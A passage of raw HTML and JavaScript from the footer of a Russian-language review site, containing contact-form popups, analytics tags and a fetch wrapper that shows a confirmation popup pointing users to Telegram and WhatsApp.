flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11076","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"6ee2c36013"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
